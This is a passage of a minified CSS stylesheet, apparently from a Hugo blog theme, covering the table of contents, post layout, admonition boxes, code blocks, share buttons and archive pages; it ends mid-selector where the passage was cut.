.details-icon>svg{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.details.open .details-content{max-height:none}.cc-window.cc-banner .cc-btn{color:var(--global-font-color)}.cc-window.cc-banner .cc-btn:hover,.cc-window.cc-banner .cc-btn:focus{background-color:var(--cookie-background-color)}img{object-fit:cover}.page{position:relative;max-width:800px;width:60%;margin:0 auto;padding-top:3.5rem}.blur .page{-webkit-filter:blur(1.5px);-moz-filter:blur(1.5px);-ms-filter:blur(1.5px);filter:blur(1.5px)}.series-nav{margin:0.8rem 0}.series-nav[kept="true"]{display:block}.series-nav .series-title{font-size:1.2rem;font-weight:bold;display:flex;justify-content:space-between;line-height:2em;padding:0 0.75rem;background:var(--code-background-color-darken-6)}.series-nav .series-content{font-size:1rem;background-color:var(--code-background-color)}.series-nav .series-content>nav>ul{margin:0;padding:0.4rem 1rem 0.4rem 1.8rem}.series-nav .series-content ul{text-indent:-0.85rem;padding-left:0.8rem;list-style:none}.series-nav .series-content ul a:first-child::before{content:"|";font-weight:bolder;margin-right:0.5rem;color:var(--single-link-color)}.series-nav .series-content ul span.active{font-weight:bolder;color:var(--single-link-color)}.series-nav .series-content ul span.active:first-child::before{content:"|";margin-right:0.5rem}.series-nav .series-content ul span.active::before{color:var(--single-link-hover-color)}.series-nav .series-content ul ul{padding-left:1.5rem}.series-nav.open .toc-title{background:var(--code-header-color)}.toc .toc-title{font-size:1.2rem;font-weight:bold;text-transform:uppercase}.toc .toc-content{font-size:1rem}.toc .toc-content ul{text-indent:-0.85rem;padding-left:0.8rem;list-style:none}.toc .toc-content ul a:first-child::before{content:"|";font-weight:bolder;margin-right:0.5rem;color:var(--single-link-color)}.toc .toc-content ul ul{padding-left:1.5rem}.toc ruby{background:var(--code-background-color)}.toc ruby rt{color:var(--global-font-secondary-color)}#toc-auto{display:block;position:absolute;padding:0 0.8rem;border-left:4px solid var(--global-border-color);word-wrap:break-word;overflow-wrap:break-word;box-sizing:border-box;top:10rem;left:80%;width:20%}.blur #toc-auto{-webkit-filter:blur(1.5px);-moz-filter:blur(1.5px);-ms-filter:blur(1.5px);filter:blur(1.5px)}#toc-auto .toc-title{margin:0.8rem 0}#toc-auto .toc-content.always-active ul{display:block}#toc-auto .toc-content>nav>ul{margin:0.625rem 0}#toc-auto .toc-content ul ul{display:none}#toc-auto .toc-content ul .has-active>ul{display:block}#toc-auto .toc-content a.active{font-weight:bold;color:var(--single-link-color)}#toc-auto .toc-content a.active::before{color:var(--single-link-hover-color)}#toc-static{display:none;margin:0.8rem 0}#toc-static[kept="true"]{display:block}#toc-static .toc-title{display:flex;justify-content:space-between;line-height:2em;padding:0 0.75rem;background:var(--code-background-color-darken-6)}#toc-static .toc-content{background-color:var(--code-background-color)}#toc-static .toc-content>nav>ul{margin:0;padding:0.4rem 1rem 0.4rem 1.8rem}#toc-static.open .toc-title{background:var(--code-header-color)}#toc-dialog{transition:display 0.2s allow-discrete, overlay 0.2s allow-discrete, translate 0.2s, opacity 0.2s 0.4s;opacity:0;translate:100vw 0}#toc-dialog::backdrop{transition:display 0.5s allow-discrete, overlay 0.5s allow-discrete, opacity 0.2s 0.4s;opacity:0}#toc-dialog[open],#toc-dialog[open]::backdrop{opacity:1;transition:display 0.2s allow-discrete, overlay 0.2s allow-discrete, translate 0.2s, opacity 0.2s}#toc-dialog[open]{translate:0 0}@starting-style{#toc-dialog[open],#toc-dialog[open]::backdrop{opacity:0}#toc-dialog[open]{translate:100vw 0}}html:has(#toc-dialog[open]){overflow:hidden}.single .single-title{margin:1rem 0 0.5rem;font-size:1.6rem;font-weight:bold;line-height:140%}.single .single-subtitle{margin:0.4rem 0;font-size:1.2rem;font-weight:normal;font-style:italic;line-height:100%}.single .post-meta{font-size:0.875rem;color:var(--global-font-secondary-color)}.single .post-meta span{display:inline-block}.single .post-meta a,.single .post-meta a::before,.single .post-meta a::after{text-decoration:none;color:var(--single-link-color)}.dark .single .post-meta a,.dark .single .post-meta a::before,.dark .single .post-meta a::after{color:var(--global-link-color)}.single .post-meta a:active,.single .post-meta a:hover{color:var(--single-link-hover-color)}.dark .single .post-meta a:active,.dark .single .post-meta a:hover{color:var(--global-link-hover-color)}.single .post-meta .author{font-size:1.05rem}.single .featured-image{margin:0.5rem 0 1rem 0}.single .featured-image img{display:block;width:100%;max-width:100%;height:auto;margin:0 auto;overflow:hidden}.single .content>h2{font-size:1.5rem}.single .content>h2 code{font-size:1.25rem}.single .content>h3{font-size:1.375rem}.single .content>h3 code{font-size:1.125rem}.single .content>h4{font-size:1.25rem}.single .content>h4 code{font-size:1rem}.single .content>h5{font-size:1.125rem}.single .content>h6{font-size:1rem}.single .content h2,.single .content h3,.single .content h4,.single .content h5,.single .content h6{font-weight:var(--single-h-font-weight);margin:1.2rem 0}.single .content>h2>.header-mark::before,.single .content>h3>.header-mark::before,.single .content>h4>.header-mark::before,.single .content>h5>.header-mark::before,.single .content>h6>.header-mark::before{content:"|";margin-right:0.3125rem;color:var(--single-link-color)}.single .content>h2>.header-mark::before{content:"|"}.single .content p{margin:0.5rem 0}.single .content b,.single .content strong{font-weight:bold;color:var(--single-content-strong-color)}.single .content a,.single .content a::before,.single .content a::after{text-decoration:none;color:var(--single-link-color)}.dark .single .content a,.dark .single .content a::before,.dark .single .content a::after{color:var(--single-link-color)}.single .content a:active,.single .content a:hover{color:var(--single-link-hover-color)}.dark .single .content a:active,.dark .single .content a:hover{color:var(--single-link-hover-color)}.single .content a{word-wrap:break-word;overflow-wrap:break-word}.single .content a b,.single .content a strong{color:var(--single-link-color)}.single .content a:hover b,.single .content a:hover strong{color:var(--single-link-hover-color)}.single .content ul,.single .content ol{margin:0.5rem 0;padding-left:2.5rem}.single .content ul{list-style-type:disc}.single .content ruby{background:var(--code-background-color)}.single .content ruby rt{color:var(--global-font-secondary-color)}.single .content .table-wrapper{overflow-x:auto}.single .content .table-wrapper>table{width:100%;max-width:100%;margin:0.625rem 0;border-spacing:0;background:var(--table-background-color);border-collapse:collapse}.single .content .table-wrapper>table thead{background:var(--table-thead-color)}.single .content .table-wrapper>table td:nth-child(2).lntd{max-width:0;overflow:auto;text-overflow:ellipsis;white-space:nowrap}.single .content .table-wrapper>table th,.single .content .table-wrapper>table td{padding:0.3rem 1rem;border:1px solid var(--table-border-color)}.single .content .table-wrapper>table th[role="columnheader"]:not(.no-sort){cursor:pointer}.single .content .table-wrapper>table th[role="columnheader"]:not(.no-sort):after{content:"";float:right;margin:0.7rem -0.5rem 0px 0.5rem;border-width:0 4px 4px;border-style:solid;border-color:var(--global-font-color) transparent;visibility:hidden;opacity:0;-ms-user-select:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.single .content .table-wrapper>table th[aria-sort="ascending"]:not(.no-sort):after{border-bottom:none;border-width:4px 4px 0}.single .content .table-wrapper>table th[aria-sort]:not(.no-sort):after{visibility:visible;opacity:0.4}.single .content .table-wrapper>table th[role="columnheader"]:not(.no-sort):hover:after{visibility:visible;opacity:1}.single .content img{max-width:100%;min-height:1em}.single .content figure{margin:0.5rem;text-align:center}.single .content figure .image-caption:not(:empty){min-width:20%;max-width:80%;display:inline-block;padding:0.5rem;margin:0 auto;font-size:0.875rem;color:#969696}.single .content figure img{display:block;height:auto;margin:0 auto;overflow:hidden}.single .content blockquote{display:block;border-left:0.25rem solid var(--blockquote-color);background-color:var(--blockquote-bg-color);padding:0.25rem 0.75rem;margin:1rem 0}.single .content .footnotes{color:var(--global-font-secondary-color)}.single .content .footnotes p{margin:0.25rem 0}.single .content .footnotes li{scroll-margin-top:3.5rem}.single .content .headerLink{scroll-margin-top:3.5rem;line-height:1.2}.single .content sup{scroll-margin-top:3.5rem}.single .content code{display:inline-block;max-width:100%;word-wrap:break-word;overflow-wrap:break-word;-webkit-line-break:anywhere;-ms-line-break:anywhere;line-break:anywhere;font-size:.875rem;font-family:Source Code Pro,Menlo,Consolas,Monaco,monospace,system-ui,-apple-system,BlinkMacSystemFont,PingFang SC,Microsoft YaHei UI,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,Helvetica,Arial,sans-serif}.single .content pre img{min-height:1em;max-height:1.2em;vertical-align:text-bottom}.single .content code,.single .content pre,.single .content .highlight table,.single .content .highlight tr,.single .content .highlight td{background-color:var(--code-background-color) !important}.single .content code:not(.chroma){display:inline;background-color:var(--inline-code-background-color) !important;border-radius:6px;padding:.2em .4em;font-size:85%;line-height:1.5;color:var(--global-font-color)}.single .content a>code:not(.chroma){color:var(--single-link-color);text-decoration:underline;text-underline-offset:.2rem}.single .content .highlight,.single .content .gist{font-family:Source Code Pro,Menlo,Consolas,Monaco,monospace,system-ui,-apple-system,BlinkMacSystemFont,PingFang SC,Microsoft YaHei UI,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,Helvetica,Arial,sans-serif;font-size:.875rem}.single .content .highlight .table-wrapper>table,.single .content .highlight .table-wrapper>table thead,.single .content .highlight .table-wrapper>table tr,.single .content .highlight .table-wrapper>table td,.single .content .gist .table-wrapper>table,.single .content .gist .table-wrapper>table thead,.single .content .gist .table-wrapper>table tr,.single .content .gist .table-wrapper>table td{margin:0;padding:0;border:none !important}.single .content .gist .gist-file,.single .content .gist .gist-data,.single .content .gist .gist-meta{border:none}.single .content .gist .gist-meta{padding:0.4rem 0.8rem;background-color:var(--code-background-color-darken-5)}.single .content .gist .gist-meta a,.single .content .gist .gist-meta a::before,.single .content .gist .gist-meta a::after{text-decoration:none;color:var(--single-link-color)}.dark .single .content .gist .gist-meta a,.dark .single .content .gist .gist-meta a::before,.dark .single .content .gist .gist-meta a::after{color:var(--single-link-color)}.single .content .gist .gist-meta a:active,.single .content .gist .gist-meta a:hover{color:var(--single-link-hover-color)}.dark .single .content .gist .gist-meta a:active,.dark .single .content .gist .gist-meta a:hover{color:var(--single-link-hover-color)}.single .content .show-line-numbers>pre>code>span::before{counter-increment:codeblock;content:counter(codeblock);min-width:5ch;text-align:center;background:var(--code-background-color);color:var(--global-font-color);text-wrap:nowrap}.single .content pre>code>span>span.cl{margin-left:1rem}.single .content .show-line-numbers>pre>code>span>span.cl{margin-left:0}.single .content .katex-display{overflow:auto hidden}.single .content .katex-display>.katex{white-space:normal}.single .content .katex-display>.base{margin:0.25em 0}.single .content .katex-display{margin:0.5em 0}.single .content .admonition{position:relative;margin:1rem 0;padding:0 0.75rem;background-color:rgba(68,138,255,0.1);border-left:0.25rem solid #448aff;overflow:auto}.single .content .admonition .admonition-title{font-weight:bold;margin:0 -0.75rem;padding:0.25rem 1.8rem;border-bottom:1px solid rgba(68,138,255,0.1);background-color:rgba(68,138,255,0.25)}.single .content .admonition.open .admonition-title{background-color:rgba(68,138,255,0.1)}.single .content .admonition .admonition-content{padding:0.5rem 0}.single .content .admonition span.icon>svg{font-size:0.85rem;color:#448aff;position:absolute;top:0.6rem;left:0.4rem}.single .content .admonition span.details-icon>svg{position:absolute;top:0.6rem;right:0.3rem}.single .content .admonition.note{border-left-color:#448aff}.single .content .admonition.note span.icon>svg{color:#448aff}.single .content .admonition.abstract{border-left-color:#00b0ff}.single .content .admonition.abstract span.icon>svg{color:#00b0ff}.single .content .admonition.info{border-left-color:#00b8d4}.single .content .admonition.info span.icon>svg{color:#00b8d4}.single .content .admonition.tip{border-left-color:#00bfa5}.single .content .admonition.tip span.icon>svg{color:#00bfa5}.single .content .admonition.success{border-left-color:#00c853}.single .content .admonition.success span.icon>svg{color:#00c853}.single .content .admonition.question{border-left-color:#64dd17}.single .content .admonition.question span.icon>svg{color:#64dd17}.single .content .admonition.warning{border-left-color:#ff9100}.single .content .admonition.warning span.icon>svg{color:#ff9100}.single .content .admonition.failure{border-left-color:#ff5252}.single .content .admonition.failure span.icon>svg{color:#ff5252}.single .content .admonition.danger{border-left-color:#ff1744}.single .content .admonition.danger span.icon>svg{color:#ff1744}.single .content .admonition.bug{border-left-color:#f50057}.single .content .admonition.bug span.icon>svg{color:#f50057}.single .content .admonition.example{border-left-color:#651fff}.single .content .admonition.example span.icon>svg{color:#651fff}.single .content .admonition.quote{border-left-color:#9e9e9e}.single .content .admonition.quote span.icon>svg{color:#9e9e9e}.single .content .admonition.important{border-left-color:#8957e5}.single .content .admonition.important span.icon>svg{color:#8957e5}.single .content .admonition.caution{border-left-color:#da3633}.single .content .admonition.caution span.icon>svg{color:#da3633}.single .content .admonition.note{background-color:rgba(68,138,255,0.1)}.single .content .admonition.note .admonition-title{border-bottom-color:rgba(68,138,255,0.1);background-color:rgba(68,138,255,0.25)}.single .content .admonition.note.open .admonition-title{background-color:rgba(68,138,255,0.1)}.single .content .admonition.abstract{background-color:rgba(0,176,255,0.1)}.single .content .admonition.abstract .admonition-title{border-bottom-color:rgba(0,176,255,0.1);background-color:rgba(0,176,255,0.25)}.single .content .admonition.abstract.open .admonition-title{background-color:rgba(0,176,255,0.1)}.single .content .admonition.info{background-color:rgba(0,184,212,0.1)}.single .content .admonition.info .admonition-title{border-bottom-color:rgba(0,184,212,0.1);background-color:rgba(0,184,212,0.25)}.single .content .admonition.info.open .admonition-title{background-color:rgba(0,184,212,0.1)}.single .content .admonition.tip{background-color:rgba(0,191,165,0.1)}.single .content .admonition.tip .admonition-title{border-bottom-color:rgba(0,191,165,0.1);background-color:rgba(0,191,165,0.25)}.single .content .admonition.tip.open .admonition-title{background-color:rgba(0,191,165,0.1)}.single .content .admonition.success{background-color:rgba(0,200,83,0.1)}.single .content .admonition.success .admonition-title{border-bottom-color:rgba(0,200,83,0.1);background-color:rgba(0,200,83,0.25)}.single .content .admonition.success.open .admonition-title{background-color:rgba(0,200,83,0.1)}.single .content .admonition.question{background-color:rgba(100,221,23,0.1)}.single .content .admonition.question .admonition-title{border-bottom-color:rgba(100,221,23,0.1);background-color:rgba(100,221,23,0.25)}.single .content .admonition.question.open .admonition-title{background-color:rgba(100,221,23,0.1)}.single .content .admonition.warning{background-color:rgba(255,145,0,0.1)}.single .content .admonition.warning .admonition-title{border-bottom-color:rgba(255,145,0,0.1);background-color:rgba(255,145,0,0.25)}.single .content .admonition.warning.open .admonition-title{background-color:rgba(255,145,0,0.1)}.single .content .admonition.failure{background-color:rgba(255,82,82,0.1)}.single .content .admonition.failure .admonition-title{border-bottom-color:rgba(255,82,82,0.1);background-color:rgba(255,82,82,0.25)}.single .content .admonition.failure.open .admonition-title{background-color:rgba(255,82,82,0.1)}.single .content .admonition.danger{background-color:rgba(255,23,68,0.1)}.single .content .admonition.danger .admonition-title{border-bottom-color:rgba(255,23,68,0.1);background-color:rgba(255,23,68,0.25)}.single .content .admonition.danger.open .admonition-title{background-color:rgba(255,23,68,0.1)}.single .content .admonition.bug{background-color:rgba(245,0,87,0.1)}.single .content .admonition.bug .admonition-title{border-bottom-color:rgba(245,0,87,0.1);background-color:rgba(245,0,87,0.25)}.single .content .admonition.bug.open .admonition-title{background-color:rgba(245,0,87,0.1)}.single .content .admonition.example{background-color:rgba(101,31,255,0.1)}.single .content .admonition.example .admonition-title{border-bottom-color:rgba(101,31,255,0.1);background-color:rgba(101,31,255,0.25)}.single .content .admonition.example.open .admonition-title{background-color:rgba(101,31,255,0.1)}.single .content .admonition.quote{background-color:rgba(159,159,159,0.1)}.single .content .admonition.quote .admonition-title{border-bottom-color:rgba(159,159,159,0.1);background-color:rgba(159,159,159,0.25)}.single .content .admonition.quote.open .admonition-title{background-color:rgba(159,159,159,0.1)}.single .content .admonition.important{background-color:rgba(137,87,229,0.1)}.single .content .admonition.important .admonition-title{border-bottom-color:rgba(137,87,229,0.1);background-color:rgba(137,87,229,0.25)}.single .content .admonition.important.open .admonition-title{background-color:rgba(137,87,229,0.1)}.single .content .admonition.caution{background-color:rgba(218,54,51,0.1)}.single .content .admonition.caution .admonition-title{border-bottom-color:rgba(218,54,51,0.1);background-color:rgba(218,54,51,0.25)}.single .content .admonition.caution.open .admonition-title{background-color:rgba(218,54,51,0.1)}.single .content .admonition:last-child{margin-bottom:0.75rem}.single .content .echarts{margin:0.5rem 0;text-align:center}.single .content .mapbox{margin:0.5rem 0;padding:0.5rem 0}.single .content meting-js{margin:0.5rem 0}.single .content .bilibili{position:relative;width:100%;height:0;padding-bottom:75%;margin:3% auto;text-align:center}.single .content .bilibili iframe{position:absolute;width:100%;height:100%;left:0;top:0}.single .content .friend-link-div{height:92px;margin-top:5px;width:48%;display:inline-block;background:var(--friend-link-background-color);vertical-align:top;-webkit-transition:transform 0.4s ease;-moz-transition:transform 0.4s ease;-o-transition:transform 0.4s ease;transition:transform 0.4s ease}.single .content .friend-link-div:hover{-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-ms-transform:scale(1.01);-o-transform:scale(1.01);transform:scale(1.01)}.single .content .friend-link-div .friend-link-avatar{width:92px;float:left;height:100%}.single .content .friend-link-div .friend-link-avatar img{width:56px;height:56px;margin:18px;border-radius:50%}.single .content .friend-link-div .friend-link-info{margin:18px 18px 18px 92px;color:var(--friend-link-color)}.single .content .friend-link-div .friend-link-info:hover{color:var(--friend-link-hover-color)}.single .content .friend-link-div .friend-link-info .friend-name-div{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.single .content .friend-link-div .friend-link-info .friend-name-div .friend-name{font-style:normal}.single .content .friend-link-div .friend-link-info .friend-bio{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;color:var(--global-font-secondary-color)}@media screen and (max-width: 680px){.single .content .friend-link-div{width:100%}}.single .content .showcase-box{width:48%;height:370px;margin:1% 0% 0% 0%;display:inline-block !important;background:var(--showcase-background-color);position:relative}.single .content .column-1{width:100%;margin:1% 0% 0% 0%}.single .content .column-2{width:48%}.single .content .column-3{width:32%}.single .content .showcase-image{-webkit-transition:transform 0.4s ease;-moz-transition:transform 0.4s ease;-o-transition:transform 0.4s ease;transition:transform 0.4s ease}.single .content .showcase-image img{width:96%;margin:2% 2% 0% 2%;height:200px;max-width:none;object-fit:cover}.single .content .showcase-image:hover{-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-ms-transform:scale(1.01);-o-transform:scale(1.01);transform:scale(1.01)}.single .content .showcase-title{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;position:absolute;top:210px;width:96%;margin:3% 3% 3% 2%;font-size:1.25rem;line-height:140%}.single .content .showcase-title a{color:var(--showcase-color)}.single .content .showcase-title a:hover{color:var(--showcase-hover-color)}.single .content .showcase-summary{position:absolute;text-overflow:ellipsis;overflow:hidden;margin:2%;top:250px;height:70px;width:96%}.single .content .showcase-link{position:absolute;bottom:2%;left:2%}.single .content .showcase-link-extra{position:absolute;bottom:2%;right:2%}@media screen and (max-width: 680px){.single .content .showcase-box{width:100% !important;margin:1% 0% 0% 0%}}@media screen and (max-width: 1000px){.single .content .column-3{width:48%}}.single .content pre.mermaid{background:unset}.single .content pre.mermaid>svg{max-width:100%;display:block;margin:auto}.single .content hr{margin:2rem 0;position:relative;border-top:3px dashed var(--global-border-color);border-bottom:none}.single .content kbd{display:inline-block;padding:0.25rem;background-color:var(--global-background-color);border:1px solid var(--global-border-color);border-bottom-color:var(--global-border-color);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 var(--global-border-color);box-shadow:inset 0 -1px 0 var(--global-border-color);font-size:0.8rem;font-family:Source Code Pro,Menlo,Consolas,Monaco,monospace,system-ui,-apple-system,BlinkMacSystemFont,PingFang SC,Microsoft YaHei UI,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,Helvetica,Arial,sans-serif;color:var(--code-color)}.single .content .version{display:inline-block;height:1.25em;vertical-align:text-bottom}.single .post-footer{margin-top:3rem}.single .post-footer .post-info{border-bottom:1px solid var(--global-border-color);padding:1rem 0 0.3rem}.single .post-footer .post-info .post-info-line{display:flex;justify-content:space-between}.single .post-footer .post-info .post-info-line .post-info-mod{font-size:0.8em;color:var(--global-font-secondary-color)}.single .post-footer .post-info .post-info-line .post-info-mod a,.single .post-footer .post-info .post-info-line .post-info-mod a::before,.single .post-footer .post-info .post-info-line .post-info-mod a::after{text-decoration:none;color:var(--single-link-color)}.dark .single .post-footer .post-info .post-info-line .post-info-mod a,.dark .single .post-footer .post-info .post-info-line .post-info-mod a::before,.dark .single .post-footer .post-info .post-info-line .post-info-mod a::after{color:var(--single-link-color)}.single .post-footer .post-info .post-info-line .post-info-mod a:active,.single .post-footer .post-info .post-info-line .post-info-mod a:hover{color:var(--single-link-hover-color)}.dark .single .post-footer .post-info .post-info-line .post-info-mod a:active,.dark .single .post-footer .post-info .post-info-line .post-info-mod a:hover{color:var(--single-link-hover-color)}.single .post-footer .post-info .post-info-line .post-info-license{font-size:0.8em;color:var(--global-font-secondary-color)}.single .post-footer .post-info .post-info-line .post-info-license a,.single .post-footer .post-info .post-info-line .post-info-license a::before,.single .post-footer .post-info .post-info-line .post-info-license a::after{text-decoration:none;color:var(--single-link-color)}.dark .single .post-footer .post-info .post-info-line .post-info-license a,.dark .single .post-footer .post-info .post-info-line .post-info-license a::before,.dark .single .post-footer .post-info .post-info-line .post-info-license a::after{color:var(--single-link-color)}.single .post-footer .post-info .post-info-line .post-info-license a:active,.single .post-footer .post-info .post-info-line .post-info-license a:hover{color:var(--single-link-hover-color)}.dark .single .post-footer .post-info .post-info-line .post-info-license a:active,.dark .single .post-footer .post-info .post-info-line .post-info-license a:hover{color:var(--single-link-hover-color)}.single .post-footer .post-info .post-info-line .post-info-md{font-size:0.8rem;width:fit-content}.single .post-footer .post-info .post-info-line .post-info-md a,.single .post-footer .post-info .post-info-line .post-info-md a::before,.single .post-footer .post-info .post-info-line .post-info-md a::after{text-decoration:none;color:var(--single-link-color)}.dark .single .post-footer .post-info .post-info-line .post-info-md a,.dark .single .post-footer .post-info .post-info-line .post-info-md a::before,.dark .single .post-footer .post-info .post-info-line .post-info-md a::after{color:var(--single-link-color)}.single .post-footer .post-info .post-info-line .post-info-md a:active,.single .post-footer .post-info .post-info-line .post-info-md a:hover{color:var(--single-link-hover-color)}.dark .single .post-footer .post-info .post-info-line .post-info-md a:active,.dark .single .post-footer .post-info .post-info-line .post-info-md a:hover{color:var(--single-link-hover-color)}.single .post-footer .post-info .post-info-line .post-info-share{display:inline-flex;justify-content:center}.single .post-footer .post-info .post-info-line .post-info-share a *{vertical-align:text-bottom}.single .post-footer .post-info .post-info-line .post-info-share button{background:none;color:inherit;border:none;padding:0;font:inherit;outline:inherit}.single .post-footer .post-info .post-info-line .post-info-share button *{vertical-align:text-bottom}.single .post-footer .post-info .post-info-line .post-info-share button :hover{color:var(--global-link-hover-color)}.single .post-footer .post-info .post-info-line .post-info-share .weixin{position:relative;opacity:1 !important}.single .post-footer .post-info .post-info-line .post-info-share .weixin img{position:absolute;z-index:99;top:-141px;right:2px;width:131px;max-width:none;height:131px;transform:scale(0);transform-origin:bottom right;opacity:0;border:0.3125rem solid #222;border-radius:0.25rem;transition:all 0.25s ease-in-out}.single .post-footer .post-info .post-info-line .post-info-share .weixin:hover img{transform:scale(1);opacity:1}.single .post-footer .post-info-more{padding:0.3rem 0 1rem;display:flex;justify-content:space-between;font-size:0.9rem}.single .post-footer .post-tags{max-width:65%}.single .post-footer .post-tags *{display:inline}.single .post-footer .post-nav::before,.single .post-footer .post-nav::after{content:" ";display:table}.single .post-footer .post-nav a.prev,.single .post-footer .post-nav a.next{font-size:1rem;font-weight:600;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.single .post-footer .post-nav a.prev{float:left}.single .post-footer .post-nav a.prev:hover{-webkit-transform:translateX(-4px);-moz-transform:translateX(-4px);-ms-transform:translateX(-4px);-o-transform:translateX(-4px);transform:translateX(-4px)}.single .post-footer .post-nav a.next{float:right}.single .post-footer .post-nav a.next:hover{-webkit-transform:translateX(4px);-moz-transform:translateX(4px);-ms-transform:translateX(4px);-o-transform:translateX(4px);transform:translateX(4px)}.single .sponsor{text-align:center;padding-top:50px}.single .sponsor .sponsor-avatar img{display:inline-block;width:6rem;height:6rem;margin:10px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;-webkit-box-shadow:0 0 0 0.3618em rgba(0,0,0,0.05);box-shadow:0 0 0 0.3618em rgba(0,0,0,0.05)}.single .sponsor .sponsor-custom{margin:30px auto;display:block}.single .sponsor .sponsor-bio{width:25%;margin:10px auto}.single .sponsor .sponsor-button{border-style:solid;padding:5px 10px;margin:15px auto;display:inline-block;background-color:var(--sponsor-button-background-color);-webkit-transition:transform 0.4s ease;-moz-transition:transform 0.4s ease;-o-transition:transform 0.4s ease;transition:transform 0.4s ease}.single .sponsor .sponsor-button:hover{background-color:var(--sponsor-button-hover-background-color);-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}.single .sponsor .sponsor-button span{vertical-align:middle}@media only screen and (max-width: 1000px){.single .sponsor .sponsor-bio{width:50%}}@media only screen and (max-width: 680px){.single .sponsor .sponsor-bio{width:75%}}.single .related-container{display:flex;flex-wrap:nowrap;overflow-x:scroll;width:100%;height:280px}.single .related-container .related-item-container{flex-basis:350px;flex-grow:1;flex-shrink:1;height:270px;min-width:300px;margin-right:20px;background:var(--related-background-color);position:relative}.single .related-container .related-image{-webkit-transition:transform 0.4s ease;-moz-transition:transform 0.4s ease;-o-transition:transform 0.4s ease;transition:transform 0.4s ease}.single .related-container .related-image img{width:100%;height:200px;object-fit:cover}.single .related-container .related-image:hover{-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-ms-transform:scale(1.01);-o-transform:scale(1.01);transform:scale(1.01)}.single .related-container .related-title{position:absolute;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;top:210px;width:95%;margin:10px;font-size:1.25rem;line-height:140%}.single .related-container .related-title a{color:var(--related-color)}.single .related-container .related-title a:hover{color:var(--related-hover-color)}.typeit{--ti-cursor-font-family: system-ui,-apple-system,BlinkMacSystemFont,PingFang SC,Microsoft YaHei UI,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,Helvetica,Arial,sans-serif;--ti-cursor-font-size: 16px;--ti-cursor-font-weight: 400;--ti-cursor-line-height: 1.5rem;--ti-cursor-color: var(--global-font-secondary-color);--ti-cursor-margin-left: 0}.typeit .highlight{padding:0.375rem;font-size:0.875rem;font-family:Source Code Pro,Menlo,Consolas,Monaco,monospace,system-ui,-apple-system,BlinkMacSystemFont,PingFang SC,Microsoft YaHei UI,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,Helvetica,Arial,sans-serif;word-break:break-all;white-space:pre-wrap}.lg-toolbar .lg-icon::after{color:#999}#TableOfContents{max-height:75vh;overflow:auto}[id^="WaveDrom_Display"]>svg{margin:0 auto;max-width:100%}.dark [id^="WaveDrom_Display"]>svg{filter:invert(100%)}.special .single-title,.special .single-subtitle{text-align:right}.archive .single-title{text-align:right}.archive .group-title{margin-top:1.5rem;margin-bottom:1rem}.archive .author-link-icon{padding-top:0.5rem;font-size:1.5rem}.archive .categories-card,.archive .author-card,.archive .series-card{margin:0 auto;margin-top:3rem;display:flex;align-items:flex-start;justify-content:space-between;flex-direction:row;flex-wrap:wrap;line-height:1.6rem}.archive .categories-card .card-item,.archive .author-card .card-item,.archive .series-card .card-item{font-size:0.875rem;text-align:left;width:45%;display:flex;align-items:flex-start;margin-top:2rem;min-height:10rem;padding:0 2%;position:relative}.archive .categories-card .card-item .card-item-wrapper,.archive .author-card .card-item .card-item-wrapper,.archive .series-card .card-item .card-item-wrapper{width:100%;overflow:hidden}.archive .categories-card .card-item .card-item-wrapper .card-item-title,.archive .author-card .card-item .card-item-wrapper .card-item-title,.archive .series-card .card-item .card-item-wrapper .card-item-title{font-size:1.2rem;font-weight:bold;display:inline-block;margin-top:1rem;margin-bottom:0.75rem}.archive .categories-card .card-item .card-item-wrapper span,.archive .author-card .card-item .card-item-wrapper span,.archive .series-card .card-item .card-item-wrapper span{float:right;padding-right:1rem}.archive .archive-item{display:flex;justify-content:space-between;align-items:center;box-sizing:border-box;margin:0.25rem 0 0.25rem 1.5rem;flex-wrap:wrap;column-gap:1rem}.archive .archive-item-link{min-width:10%;overflow:hidden;text-overflow:ellipsis;color:var(--global-link-color)}.archive .archive-item-link:hover{color:var(--global-link-hover-color);background-color:transparent}.archive .archive-item-date{text-align:right;color:var(--global-font-secondary-color);font-variant-numeric:tabular-nums;min-width:fit-content;margin-left:auto}.archive .more-post{text-align:right}.archive .tag-cloud-tags{margin:10px 0}.archive .tag-cloud-tags a,.archive .tag-cloud-tags a::before,.archive .tag-cloud-tags a::after{text-decoration:none;color:var(--global-link-color)}.dark .archive .tag-cloud-tags a,.dark .archive .tag-cloud-tags a::before,.dark .archive .tag-cloud-tags a::after{color:var(--global-link-color)}.archive .tag-cloud-tags a:active,.archive .tag-cloud-tags a:hover{color:var(--global-link-hover-color)}.dark .archive .tag-cloud-tags a:active,.dark .archive .tag-cloud-tags a:hover{color:var(--global-link-hover-color)}.archive .tag-cloud-tags a{display:inline-block;position:relative;margin:5px 10px;word-wrap:break-word;overflow-wrap:break-word;-webkit-transition:all ease-out 0.3s;-moz-transition:all ease-out 0.3s;-o-transition:all ease-out 0.3s;transition:all ease-out 0.3s}.archive .tag-cloud-tags a:active,.archive .tag-cloud-tags a:focus,.archive .tag-cloud-tags 